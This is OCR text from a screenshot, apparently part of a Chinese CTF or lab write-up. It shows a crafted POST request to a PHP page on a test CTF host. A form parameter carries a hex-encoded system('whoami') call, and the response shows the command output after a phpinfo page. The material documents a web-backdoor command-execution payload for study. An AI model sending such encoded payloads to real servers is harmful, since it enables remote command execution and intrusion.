 Request
数据包扫描
热加载
构造请求
1 POST /new.php HTTP/1.1
2 Host: test.ctf.com
3 Content-Length: 10
4 Content-Type: application/x-www-form-urlencoded
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
6
7 num=2&Qxi*37yz=6173797374656d282777686f616d6927293b62
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.19045.3208]
(c) Microsoft Corporation。保留所有权利。
C:\Users\12816>whoami
laptop-o0rkdo96\12816
C:\Users\12816>
Responses
81930bytes / 7ms
详 情
远端地址:127.0.0.1:80; 响应时间:7
ms; 总耗时:107ms; URL:http://tes
t.ctf.com/new.php
876 <tr class="h"><th colspan="2">Websites and infrastructure team</
th></tr>
877 <tr><td class="e">PHP Websites Team </td><td class="v">Rasmus
Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith,
Pierre-Alain Joye, Kalle Sommer Nielsen, Peter Cowburn, Adam
Harvey, Ferenc Kovacs, Levi Morrison </td></tr>
878 <tr><td class="e">Event Maintainers </td><td class="v">Damien
Seguy, Daniel P. Brown </td></tr>
879 <tr><td class="e">Network Infrastructure </td><td
class="v">Daniel P. Brown </td></tr>
880 <tr><td class="e">Windows Infrastructure </td><td
class="v">Alex Schoenmaker </td></tr>
881 </table>
882 <h2>PHP License</h2>
883 <table>
884 <tr class="v"><td>
885 <p>
886 This program is free software; you can redistribute it and/or
modify it under the terms of the PHP License as published by
the PHP Group and included in the distribution in the file:
LICENSE
887 </p>
888 <p>This program is distributed in the hope that it will be
useful, but WITHOUT ANY WARRANTY; without even the implied
warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
889 </p>
890 <p>If you did not receive a copy of the PHP license, or have
any questions about PHP licensing, please contact license@php.
net.
891 </p>
892 </td></tr>
893 </table>
894 </div></body></html>1laptop-o0rkdo96\12816
895
先知社